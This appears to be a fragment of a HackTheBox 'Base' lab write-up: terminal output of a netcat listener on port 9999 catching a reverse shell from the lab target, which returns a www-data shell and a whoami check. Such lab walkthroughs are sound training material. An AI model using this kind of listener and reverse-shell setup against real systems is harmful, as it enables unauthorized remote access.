 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 2/Base]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [ ] from (UNKNOWN) [10.129.95.184] 37486
Linux base 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 13:51:55 up  2:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
KALI LINUX